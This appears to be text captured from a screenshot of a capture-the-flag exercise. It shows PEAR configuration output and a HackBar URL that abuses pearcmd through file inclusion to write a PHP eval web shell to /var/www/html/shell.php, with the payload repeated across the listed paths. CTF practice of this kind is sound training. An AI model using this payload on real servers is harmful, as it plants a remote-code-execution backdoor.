 CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address
http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /&file=/usr/local/lib/php/pearcmd&/%3C?
=eval($_POST[1]);?%3E/pear PEAR documentation directory doc_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=eval($_POST[1]);?%3E/pear/docs PHP extension directory ext_dir /&file=/usr/local/lib/php/pearcmd&/%3C?
=eval($_POST[1]);?%3E/pear/ext PEAR directory php_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=eval($_POST[1]);?%3E/pear/php PEAR Installer cache directory cache_dir /&file=/usr/local/lib/php/pearcmd&/%3C?
=eval($_POST[1]);?%3E/pear/cache PEAR configuration file cfg_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=eval($_POST[1]);?%3E/pear/cfg directory PEAR data directory data_dir /&file=/usr/local/lib/php/pearcmd&/
%3C?=eval($_POST[1]);?%3E/pear/data PEAR Installer download download_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=eval($_POST[1]);?%3E/pear/download directory Systems manpage files man_dir /&file=/usr/local/
lib/php/pearcmd&/%3C?=eval($_POST[1]);?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --
program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=eval($_POST[1]);?%3E/pear/temp PEAR test directory test_dir /&file=/usr/local/lib/
php/pearcmd&/%3C?=eval($_POST[1]);?%3E/pear/tests PEAR www files directory www_dir /&file=/usr/local/lib/php/pearcmd&/%3C?=eval($_POST[1]);?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State
preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package
Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename /var/www/html/shell.php System Configuration File Filename #no#system#config# Successfully created default
configuration file "/var/www/html/shell.php"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://8eb74bc3-ab3e-4d08-a875-bbd2f4934500.node5.buuoj.cn:81/?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=eval($_POST[1]);?>+/var/www/html/shell.php